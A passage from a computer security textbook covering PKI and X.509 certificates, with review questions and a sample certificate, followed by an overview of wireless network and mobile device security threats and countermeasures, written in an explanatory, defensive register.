key as when they previously visited. This is analogous to ensuring that if you visit
the same physical store, you see the same company name and layout and staff as
previously. And further, users want to know that it is the same site and same key as
other users in other locations see.
The first of these, confirming continuity in time, can be provided by user’s
applications keeping a record of certificate details for all sites they visit, and check-
ing against these on subsequent visits. Certificate pinning in applications can pro-
vide this feature, as is used in Google Chrome. The Firefox “Certificate Patrol”
extension is another example of this approach.
The second, confirming continuity in space, requires the use of a number of
widely separated “network notary servers” that keep records of certificates for all
sites they view, that can be compared with a certificate provided to the user in any
instance. The “Perspectives Project” is a practical implementation of this approach,
which may be accessed using the Firefox “Perspectives” plugin. This also verifies
the time history of certificates in use, thus providing both desired features for this
approach. The “Google Certificate Catalog” and “Google Certificate Transpar-
ency” project are other examples of such notary servers.
In either of the above cases, identification of a different certificate and key
to that seen at other times or places may well be an indication of attack or other
problems. It may also simply be the result of certificates being updated as they
approach expiry, or of organizations incorrectly using multiple certificates and keys
for the same, but replicated, server. These latter issues need to be managed by such
extensions.
Public Key Infrastructure X.509 (PKIX)
The Internet Engineering Task Force (IETF) Public Key Infrastructure X.509
(PKIX) working group has been the driving force behind setting up a formal (and
generic) model based on X.509 that is suitable for deploying a certificate-based
architecture on the Internet. This section briefly describes the PKIX model. For
more detail, see [STAL14a].
Figure 23.4 shows the interrelationship among the key elements of the PKIX
model. These elements include the End entity (e.g., user or server) that the certifi-
cate is for and the Certificate authority that issues the certificates. The CA’s manage-
ment functions may be further divided to include the Registration authority (RA)

23.4 / reCommended readIng
729
that handles end entity registration and the CRL issuer and Repository that
man age CRLs.
PKIX identifies a number of management functions that potentially need to
be supported by management protocols. These are indicated in Figure 23.4 and
include user Registration, Initialization of key material, Certification in which a CA
issues a certificate, Key pair recovery and update, Revocation request for a certifi-
cate, and Cross certification between CAs.
Most of the topics in this chapter are covered in greater detail in [STAL14a].
A painless way to get a grasp of Kerberos concepts is found in [BRYA88]. One
of the best treatments of Kerberos is [KOHL94]. [PERL99] reviews various trust
models that can be used in a PKI. [GUTM02] highlights difficulties in PKI use and
recommends approaches for an effective PKI.
End entity
Certificate/CRL retrieval
Certificate
publication
Certificate/CRL
publication
CRL
publication
Cross-certification
Certificate/CRL repository
Certificate
authority
Registration
authority
Certificate
authority
Registration,
initialization,
certification,
key pair recovery,
key pair update
revocation request
PKI
users
PKI
management
entities
CRL issuer
Figure 23.4
PKIX Architectural Model
BRYA88 Bryant, W. Designing an Authentication System: A Dialogue in Four Scenes.
Project Athena document, February 1988. Available at http://web.mit.edu/
kerberos/ www/dialogue.html
GUTM02 Gutmann, P. “PKI: It’s Not Dead, Just Resting.” Computer, August 2002.
(Continued)

730
Chapter 23 / Internet authentICatIon applICatIons
23.5 Key terms, review Questions, and Problems
Key Terms
authentication server (AS)
Certificate Authority (CA)
End entity
Kerberos
Kerberos realm
Public-Key Infrastructure
(PKI)
Registration authority (RA)
ticket-granting ticket
(TGT)
ticket-granting server
(TGS)
X.509
X.509 certificate
Review Questions
23.1
What are the principal elements of a Kerberos system?
23.2
What is Kerberos realm?
23.3
What are the differences between versions 4 and 5 of Kerberos?
23.4
What is X.509?
23.5
What key elements are included in a X.509 certificate?
23.6
What is the role of a CA in X.509?
23.7
What different types of X.509 certificates exist?
23.8
What alternatives exist to check that a X.509 certificate has not been revoked?
23.9
What is a public key infrastructure?
23.10
How do most current X.509 implementations check the validity of signatures on a
certificate?
23.11
What are some key problems with current public key infrastructure implementations?
23.12
List the key elements of the PKIX model.
Problems
23.1
CBC (cipher block chaining) has the property that if an error occurs in transmission
of ciphertext block CI, then this error propagates to the recovered plaintext blocks PI
and PI
+ 1. Version 4 of Kerberos uses an extension to CBC, called the propagating
CBC (PCBC) mode. This mode has the property that an error in one ciphertext block
is propagated to all subsequent decrypted blocks of the message, rendering each block
useless. Thus, data encryption and integrity are combined in one operation. For PCBC,
KOHL94 Kohl, J.; Neuman, B.; and Ts’o, T. “The Evolution of the Kerberos
Authentication Service.” In Brazier, F., and Johansen, D. Distributed Open
Systems.
Los Alamitos, CA: IEEE Computer Society Press, 1994. Available
at http://web.mit.edu/kerberos/www/papers.html
PERL99 Perlman, R. “An Overview of PKI Trust Models.” IEEE Network,
November/ December 1999.
STAL14a Stallings, W. Cryptography and Network Security: Principles and Practice,
Sixth Edition.
Upper Saddle River, NJ: Pearson, 2014.

23.5 / Key terms, revIew QuestIons, and problems
731
the input to the encryption algorithm is the XOR of the current plaintext block, the
preceding cipher text block, and the preceding plaintext block:
C
n
= E(K,[C
n
-1
⊕ P
n
-1
⊕ P
n
])
On decryption, each ciphertext block is passed through the decryption algorithm.
Then the output is XORed with the preceding ciphertext block and the preceding
plaintext block.
a. Draw a diagram similar to those used in Chapter 20 to illustrate PCBC.
b. Use a Boolean equation to demonstrate that PCBC works.
c. Show that a random error in one block of ciphertext is propagated to all subse-
quent blocks of plaintext.
23.2
Suppose that, in PCBC mode, blocks Ci and Ci
+ 1 are interchanged during transmis-
sion. Show that this affects only the decrypted blocks Pi and Pi
+ 1 but not subse-
quent blocks.
23.3
Consider the details of the X.509 certificate shown below.
a. Identify the key elements in this certificate, including the owner’s name and public
key, its validity dates, the name of the CA that signed it, and the type and value of
signature.
b. State whether this is a CA or end-user certificate, and why.
c. Indicate whether the certificate is valid or not, and why.
d. State whether there are any other obvious problems with the algorithms used in
this certificate.
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 3c:50:33:c2:f8:e7:5c:ca:07:c2:4e:83:f2:e8:0e:4f
Signature Algorithm: md5WithRSAEncryption
Issuer: O=VeriSign, Inc.,
OU=VeriSign Trust Network,
CN=VeriSign Class 1 CA Individual - Persona Not Validated
Validity
Not Before: Jan 13 00:00:00 2000 GMT
Not After : Mar 13 23:59:59 2000 GMT
Subject: O=VeriSign, Inc.,
OU=VeriSign Trust Network,
OU=Persona Not Validated,
OU=Digital ID Class 1 - Netscape
CN=John Doe/Email=john.doe@adfa.edu.au
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
RSA Public Key: (512 bit)
Modulus (512 bit):
00:98:f2:89:c4:48:e1:3b:2c:c5:d1:48:67:80:53:
d8:eb:4d:4f:ac:31:a9:fd:11:68:94:ba:44:d8:48:
46:0d:fc:5c:6d:89:47:3f:9f:d0:c0:6d:3e:9a:8e:

732
Chapter 23 / Internet authentICatIon applICatIons
ec:82:21:48:9b:b9:78:cf:aa:09:61:92:f6:d1:cf:
45:ca:ea:8f:df
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Basic Constraints:
CA:FALSE
X509v3 Certificate Policies:
Policy: 2.16.840.1.113733.1.7.1.1
CPS: https://www.verisign.com/CPS
X509v3 CRL Distribution Points:
URI:http://crl.verisign.com/class1.crl
Signature Algorithm: md5WithRSAEncryption
5a:71:77:c2:ce:82:26:02:45:41:a5:11:68:d6:99:f0:4c:ce:
7a:ce:80:44:f4:a3:1a:72:43:e9:dc:e1:1a:9b:ec:64:f7:ff:
21:f2:29:89:d6:61:e5:39:bd:04:e7:e5:3d:7b:14:46:d6:eb:
8e:37:b0:cb:ed:38:35:81:1f:40:57:57:58:a5:c0:64:ef:55:
59:c0:79:75:7a:54:47:6a:37:b2:6c:23:6b:57:4d:62:2f:94:
d3:aa:69:9d:3d:64:43:61:a7:a3:e0:b8:09:ac:94:9b:23:38:
e8:1b:0f:e5:1b:6e:e2:fa:32:86:f0:c4:0b:ed:89:d9:16:e4:
a7:77
23.4
Using your web browser, visit any secure website (i.e., one whose URL starts with
“https”). Examine the details of the X.509 certificate used by that site. This is usually
accessible by selecting the padlock symbol. Answer the same questions as for Prob-
lem 23.3.
23.5
Now access the “Trust Store” (list of certificates) used by your web browser. This is
usually accessed via its Preference settings. Access the list of Certificate Authority
certificates used by the browser. Pick one, examine the details of its X.509 certificate,
and answer the same questions as for Problem 23.3.

733
24.1
Wireless Security
Wireless Network Threats
Wireless Security Measures
24.2
Mobile Device Security
Security Threats
Mobile Device Security Strategy
24.3
IEEE 802.11 Wireless LAN Overview
The Wi-Fi Alliance
IEEE 802 Protocol Architecture
IEEE 802.11 Network Components and Architectural Model
IEEE 802.11 Services
24.4
IEEE 802.11i Wireless LAN Security
IEEE 802.11i Services
IEEE 802.11i Phases of Operation
Discovery Phase
Authentication Phase
Key Management Phase
Protected Data Transfer Phase
The IEEE 802.11i Pseudorandom Function
24.5
Recommended Reading
24.6
Key Terms, Review Questions, and Problems

734
Chapter 24 / Wireless NetWork seCurity
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Present an overview of security threats and countermeasures for wireless
networks.
◆
Understand the unique security threats posed by the use of mobile devices
with enterprise networks.
◆
Describe the principal elements in a mobile device security strategy.
◆
Understand the essential elements of the IEEE 802.11 wireless LAN
standard.
◆
Summarize the various components of the IEEE 802.11i wireless LAN
security architecture.
Wireless networks and communication links have become pervasive for both
personal and organizational communications. A wide variety of technologies and
network types have been adopted, including Wi-Fi, Bluetooth, WiMAX, ZigBee,
and cellular technologies. Although the security threats and countermeasures
discussed throughout this book apply to wireless networks and communications
links, there are some unique aspects to the wireless environment.
This chapter begins with a general overview of wireless security issues. We
then focus on the relatively new area of mobile device security, examining threats
and countermeasures for mobile devices used in the enterprise. Then, we look
at the IEEE 802.11i standard for wireless LAN security. This standard is part of
IEEE 802.11, also referred to as Wi-Fi. We begin the discussion with an overview of
IEEE 802.11, and then we look in some detail at IEEE 802.11i.
Wireless networks, and the wireless devices that use them, introduce a host of secu-
rity problems over and above those found in wired networks. Some of the key fac-
tors contributing to the higher security risk of wireless networks compared to wired
networks include the following [MA10]:
•
Channel: Wireless networking typically involves broadcast communications,
which is far more susceptible to eavesdropping and jamming than wired net-
works. Wireless networks are also more vulnerable to active attacks that
exploit vulnerabilities in communications protocols.
•
Mobility: Wireless devices are, in principal and usually in practice, far more
portable and mobile than wired devices. This mobility results in a number of
risks, described subsequently.
•
Resources: Some wireless devices, such as smartphones and tablets, have
sophisticated operating systems but limited memory and processing resources
with which to counter threats, including denial of service and malware.

24.1 / Wireless seCurity
735
•
Accessibility: Some wireless devices, such as sensors and robots, may be left
unattended in remote and/or hostile locations. This greatly increases their vul-
nerability to physical attacks.
In simple terms, the wireless environment consists of three components that
provide point of attack (Figure 24.1). The wireless client can be a cell phone, a
Wi-Fi enabled laptop or tablet, a wireless sensor, a Bluetooth device, and so on.
The wireless access point provides a connection to the network or service. Exam-
ples of access points are cell towers, Wi-Fi hot spots, and wireless access points to
wired local or wide-area networks. The transmission medium, which carries the
radio waves for data transfer, is also a source of vulnerability.
Wireless Network Threats
[CHOI08] lists the following security threats to wireless networks:
•
Accidental association: Company wireless LANs or wireless access points to
wired LANs in close proximity (e.g., in the same or neighboring buildings) may
create overlapping transmission ranges. A user intending to connect to one
LAN may unintentionally lock on to a wireless access point from a neighboring
network. Although the security breach is accidental, it nevertheless exposes
resources of one LAN to the accidental user.
•
Malicious association: In this situation, a wireless device is configured to
appear to be a legitimate access point, enabling the operator to steal passwords
from legitimate users and then penetrate a wired network through a legitimate
wireless access point.
•
Ad hoc networks: These are peer-to-peer networks between wireless
computers with no access point between them. Such networks can pose a
security threat due to a lack of a central point of control.
•
Nontraditional networks: Nontraditional networks and links, such as personal
network Bluetooth devices, barcode readers, and handheld PDAs pose a
security risk both in terms of eavesdropping and spoofing.
•
Identity theft (MAC spoofing): This occurs when an attacker is able to
eavesdrop on network traffic and identify the MAC address of a computer
with network privileges.
•
Man-in-the middle attacks: This type of attack is described in Chapter 21 in
the context of the Diffie-Hellman key exchange protocol. In a broader sense,
this attack involves persuading a user and an access point to believe that they
are talking to each other when in fact the communication is going through an
Endpoint
Access point
Figure 24.1
Wireless Networking Components

736
Chapter 24 / Wireless NetWork seCurity
intermediate attacking device. Wireless networks are particularly vulnerable
to such attacks.
•
Denial of service (DoS): This type of attack was discussed in detail in Chapter 7.
In the context of a wireless network, a DoS attack occurs when an attacker
continually bombards a wireless access point or some other accessible wireless
port with various protocol messages designed to consume system resources.
The wireless environment lends itself to this type of attack, because it is so
easy for the attacker to direct multiple wireless messages at the target.
•
Network injection: A network injection attack targets wireless access points
that are exposed to nonfiltered network traffic, such as routing protocol
messages or network management messages. An example of such an attack is
one in which bogus reconfiguration commands are used to affect routers and
switches to degrade network performance.
Wireless Security Measures
Following [CHOI08], we can group wireless security measures into those dealing
with wireless transmissions, wireless access points, and wireless networks (consisting
of wireless routers and endpoints).
S
ecuring
W
ireleSS
T
ranSmiSSionS
The principal threats to wireless transmission
are eavesdropping, altering or inserting messages, and disruption. To deal with
eavesdropping, two types of countermeasures are appropriate:
•
Signal-hiding techniques: Organizations can take a number of measures to
make it more difficult for an attacker to locate their wireless access points,
including turning off service set identifier (SSID) broadcasting by wireless
access points; assigning cryptic names to SSIDs; reducing signal strength to the
lowest level that still provides requisite coverage; and locating wireless access
points in the interior of the building, away from windows and exterior walls.
Greater security can be achieved by the use of directional antennas and of
signal-shielding techniques.
•
Encryption: Encryption of all wireless transmission is effective against
eavesdropping to the extent that the encryption keys are secured.
The use of encryption and authentication protocols is the standard method of
countering attempts to alter or insert transmissions.
The methods discussed in Chapter 7 for dealing with denial of service apply
to wireless transmissions. Organizations can also reduce the risk of unintentional
DoS attacks. Site surveys can detect the existence of other devices using the same
frequency range, to help determine where to locate wireless access points. Signal
strengths can be adjusted and shielding used in an attempt to isolate a wireless
environment from competing nearby transmissions.
S
ecuring
W
ireleSS
a
cceSS
P
oinTS
The main threat involving wireless access
points is unauthorized access to the network. The principal approach for preventing
such access is the IEEE 802.1X standard for port-based network access control. The
standard provides an authentication mechanism for devices wishing to attach to a

24.2 / Mobile DeviCe seCurity
737
LAN or wireless network. The use of 802.1X can prevent rogue access points and
other unauthorized devices from becoming insecure backdoors.
Section 24.3 provides an introduction to 802.1X.
S
ecuring
W
ireleSS
n
eTWorkS
[CHOI08] recommends the following techniques
for wireless network security:
1.
Use encryption. Wireless routers are typically equipped with built-in
encryption mechanisms for router-to-router traffic.
2.
Use anti-virus and anti-spyware software, and a firewall. These facilities
should be enabled on all wireless network endpoints.
3.
Turn off identifier broadcasting. Wireless routers are typically configured to
broadcast an identifying signal so that any device within range can learn of the
router’s existence. If a network is configured so that authorized devices know
the identity of routers, this capability can be disabled, so as to thwart attackers.
4.
Change the identifier on your router from the default. Again, this measure
thwarts attackers who will attempt to gain access to a wireless network using
default router identifiers.
5.
Change your router’s pre-set password for administration. This is another
prudent step.
6.
Allow only specific computers to access your wireless network. A router
can be configured to only communicate with approved MAC addresses.
Of course, MAC addresses can be spoofed, so this is just one element of a
security strategy.
Prior to the widespread use of smartphones, the dominant paradigm for computer
and network security in organizations was as follows. Corporate IT was tightly con-
trolled. User devices were typically limited to Windows PCs. Business applications
were controlled by IT and either run locally on endpoints or on physical servers
in data centers. Network security was based upon clearly defined perimeters that
separated trusted internal networks from the untrusted Internet. Today, there have
been massive changes in each of these assumptions. An organization’s networks
must accommodate the following:
•
Growing use of new devices: Organizations are experiencing significant growth
in employee’s use of mobile devices. In many cases, employees are allowed to
use a combination of endpoint devices as part of their day-to-day activities.
•
Cloud-based applications: Applications no longer run solely on physical
servers in corporate data centers. Quite the opposite, applications can run
anywhere—on traditional physical servers, on mobile virtual servers, or in the
cloud. Additionally, end users can now take advantage of a wide variety of
cloud-based applications and IT services for personal and professional use.
Facebook can be used for an employee’s personal profile or as a component

738
Chapter 24 / Wireless NetWork seCurity
of a corporate marketing campaign. Employees depend upon Skype to speak
with friends abroad or for legitimate business video conferencing. Dropbox
and Box can be used to distribute documents between corporate and personal
devices for mobility and user productivity.
•
De-perimeterization: Given new device proliferation, application mobility,
and cloud-based consumer and corporate services, the notion of a static net-
work perimeter is all but gone. Now there are a multitude of network perim-
eters around devices, applications, users, and data. These perimeters have also
become quite dynamic as they must adapt to various environmental conditions
such as user role, device type, server virtualization mobility, network location,
and time-of-day.
•
External business requirements: The enterprise must also provide guests,
third-party contractors, and business partners network access using various
devices from a multitude of locations.
The central element in all of these changes is the mobile computing device.
Mobile devices have become an essential element for organizations as part of the
overall network infrastructure. Mobile devices such as smartphones, tablets, and
memory sticks provide increased convenience for individuals as well as the potential
for increased productivity in the workplace. Because of their widespread use and
unique characteristics, security for mobile devices is a pressing and complex issue.
In essence, an organization needs to implement a security policy through a combina-
tion of security features built into the mobile devices and additional security controls
provided by network components that regulate the use of the mobile devices.
Security Threats
Mobile devices need additional, specialized protection measures beyond those
implemented for other client devices, such as desktop and laptop devices that are
used only within the organization’s facilities and on the organization’s networks.
SP 800-14 (Guidelines for Managing and Securing Mobile Devices in the Enterprise,
July 2012) lists seven major security concerns for mobile devices. We examine each
of these in turn.
l
ack
of
P
hySical
S
ecuriTy
c
onTrolS
Mobile devices are typically under the
complete control of the user, and are used and kept in a variety of locations outside
the organization’s control, including off premises. Even if a device is required to
remain on premises, the user may move the device within the organization between
secure and non-secured locations. Thus, theft and tampering are realistic threats.
The security policy for mobile devices must be based on the assumption that
any mobile device may be stolen or at least accessed by a malicious party. The threat
is twofold: A malicious party may attempt to recover sensitive data from the device
itself, or may use the device to gain access to the organization’s resources.
u
Se
of
u
nTruSTed
m
obile
d
eviceS
In addition to company-issued and company-
controlled mobile devices, virtually all employees will have personal smartphones
and/or tablets. The organization must assume that these devices are not trustworthy.

24.2 / Mobile DeviCe seCurity
739
That is, the devices may not employ encryption and either the user or a third party
may have installed a bypass to the built-in restrictions on security, operating system
use, and so on.
u
Se
of
u
nTruSTed
n
eTWorkS
If a mobile device is used on premises, it can
connect to organization resources over the organization’s own in-house wireless
networks. However, for off-premises use, the user will typically access organizational
resources via Wi-Fi or cellular access to the Internet and from the Internet to the
organization. Thus, traffic that includes an off-premises segment is potentially
susceptible to eavesdropping or man-in-the-middle types of attacks. Thus, the
security policy must be based on the assumption that the networks between the
mobile device and the organization are not trustworthy.
u
Se
of
a
PPlicaTionS
c
reaTed
by
u
nknoWn
P
arTieS
By design, it is easy to find
and install third-party applications on mobile devices. This poses the obvious risk of
installing malicious software. An organization has several options for dealing with
this threat, as described subsequently.
i
nTeracTion
WiTh
oTher
S
ySTemS
A common feature found on smartphones
and tablets is the ability to automatically synchronize data, apps, contacts, photos,
and so on with other computing devices and with cloud-based storage. Unless an
organization has control of all the devices involved in synchronization, there is
considerable risk of the organization’s data being stored in an unsecured location,
plus the risk of the introduction of malware.
u
Se
of
u
nTruSTed
c
onTenT
Mobile devices may access and use content that other
computing devices do not encounter. An example is the Quick Response (QR) code,
which is a two-dimensional barcode. QR codes are designed to be captured by a mobile
device camera and used by the mobile device. The QR code translates to a URL, so
that a malicious QR code could direct the mobile device to malicious Web sites.
u
Se
of
l
ocaTion
S
erviceS
The GPS capability on mobile devices can be used
to maintain a knowledge of the physical location of the device. While this feature
might be useful to an organization as part of a presence service, it creates security
risks. An attacker can use the location information to determine where the device
and user are located, which may be of use to the attacker.
Mobile Device Security Strategy
With the threats listed in the preceding discussion in mind, we outline the principal
elements of a mobile device security strategy. They fall into three categories: device
security, client/server traffic security, and barrier security (Figure 24.2).
d
evice
S
ecuriTy
A number of organizations will supply mobile devices for
employee use and pre-configure those devices to conform to the enterprise security
policy. However, many organizations will find it convenient or even necessary to
adopt a bring-your-own-device (BYOD) policy that allows the personal mobile
devices of employees to have access to corporate resources. IT managers should be

740
Chapter 24 / Wireless NetWork seCurity
able to inspect each device before allowing network access. IT will want to establish
configuration guidelines for operating systems and applications. For example,
“rooted” or “jail-broken” devices are not permitted on the network, and mobile
devices cannot store corporate contacts on local storage. Whether a device is owned
by the organization or BYOD, the organization should configure the device with
security controls, including the following:
•
Enable auto-lock, which causes the device to lock if it has not been used for a
given amount of time, requiring the user to re-enter a four-digit PIN or a pass-
word to re-activate the device.
•
Enable password or PIN protection. The PIN or password is needed to unlock
the device. In addition, it can be configured so that email and other data on
the device are encrypted using the PIN or password and can only be retrieved
with the PIN or password.
•
Avoid using auto-complete features that remember user names or passwords.
•
Enable remote wipe.
•
Ensure that SSL protection is enabled, if available.
•
Make sure that software, including operating systems and applications, is up
to date.
•
Install antivirus software as it becomes available.
Firewall
Firewall limits
scope of data
and application
access
Authentication
and access control
protocols used to
verify device and user
and establish limits
on access
Mobile device is
configured with
security mechanisms and
parameters to conform to
organization security policy
Traffic is encrypted;
uses SSL or IPsec
VPN tunnel
Authentication/
access control
server
Mobile device
configuration
server
Application/
database
server
Figure 24.2
Mobile Device Security Elements

24.3 / ieee 802.11 Wireless laN overvieW
741
•
Either sensitive data should be prohibited from storage on the mobile device
or it should be encrypted.
•
IT staff should also have the ability to remotely access devices, wipe the device
of all data, and then disable the device in the event of loss or theft.
•
The organization may prohibit all installation of third-party applications,
implement whitelisting to prohibit installation of all unapproved applications,
or implement a secure sandbox that isolates the organization’s data and appli-
cations from all other data and applications on the mobile device. Any appli-
cation that is on an approved list should be accompanied by a digital signature
and a public-key certificate from an approved authority.
•
The organization can implement and enforce restrictions on what devices can
synchronize and on the use of cloud-based storage.
•
To deal with the threat of untrusted content, security responses can include
training of personnel on the risks inherent in untrusted content and disabling
camera use on corporate mobile devices.
•
To counter the threat of malicious use of location services, the security policy
can dictate that such service is disabled on all mobile devices.
T
raffic
S
ecuriTy
Traffic security is based on the usual mechanisms for encryption
and authentication. All traffic should be encrypted and travel by secure means, such
as SSL or IPv6. Virtual private networks (VPNs) can be configured so that all traffic
between the mobile device and the organization’s network is via a VPN.
A strong authentication protocol should be used to limit the access from
the device to the resources of the organization. Often, a mobile device has a sin-
gle device-specific authenticator, because it is assumed that the device has only
one user. A preferable strategy is to have a two-layer authentication mechanism,
which involves authenticating the device and then authenticating the user of the
device.
b
arrier
S
ecuriTy
The organization should have security mechanisms to protect
the network from unauthorized access. The security strategy can also include
firewall policies specific to mobile device traffic. Firewall policies can limit the scope
of data and application access for all mobile devices. Similarly, intrusion detection
and intrusion prevention systems can be configured to have tighter rules for mobile
device traffic.
24.3 ieee 802.11 Wireless lAN overvieW
IEEE 802 is a committee that has developed standards for a wide range of local
area networks (LANs). In 1990, the IEEE 802 Committee formed a new working
group, IEEE 802.11, with a charter to develop a protocol and transmission specifi-
cations for wireless LANs (WLANs). Since that time, the demand for WLANs at
different frequencies and data rates has exploded. Keeping pace with this demand,
the IEEE 802.11 working group has issued an ever-expanding list of standards.
Table 24.1 briefly defines key terms used in the IEEE 802.11 standard.

742
Chapter 24 / Wireless NetWork seCurity
The Wi-Fi Alliance
The first 802.11 standard to gain broad industry acceptance was 802.11b. Although
802.11b products are all based on the same standard, there is always a concern
whether products from different vendors will successfully interoperate. To meet
this concern, the Wireless Ethernet Compatibility Alliance (WECA), an industry
consortium, was formed in 1999. This organization, subsequently renamed the
Wi-Fi (Wireless Fidelity) Alliance, created a test suite to certify interoperability
for 802.11b products. The term used for certified 802.11b products is Wi-Fi. Wi-Fi
certification has been extended to 802.11g products. The Wi-Fi Alliance has also
developed a certification process for 802.11a products, called Wi-Fi5. The Wi-Fi
Alliance is concerned with a range of market areas for WLANs, including enterprise,
home, and hot spots.
More recently, the Wi-Fi Alliance has developed certification procedures for
IEEE 802.11 security standards, referred to as Wi-Fi Protected Access (WPA). The
most recent version of WPA, known as WPA2, incorporates all of the features of
the IEEE 802.11i WLAN security specification.
IEEE 802 Protocol Architecture
Before proceeding, we need to briefly preview the IEEE 802 protocol architecture.
IEEE 802.11 standards are defined within the structure of a layered set of protocols.
This structure, used for all IEEE 802 standards, is illustrated in Figure 24.3.
P
hySical
l
ayer
The lowest layer of the IEEE 802 reference model is the
physical layer, which includes such functions as encoding/decoding of signals and
Table 24.1
IEEE 802.11 Terminology
Access point (AP)
Any entity that has station functionality and provides
access to the distribution system via the wireless medium
for associated stations.
Basic service set (BSS)
A set of stations controlled by a single coordination
function.
Coordination function
The logical function that determines when a station
operating within a BSS is permitted to transmit and may
be able to receive PDUs.
Distribution system (DS)
A system used to interconnect a set of BSSs and
integrated LANs to create an ESS.
Extended service set (ESS)
A set of one or more interconnected BSSs and integrated
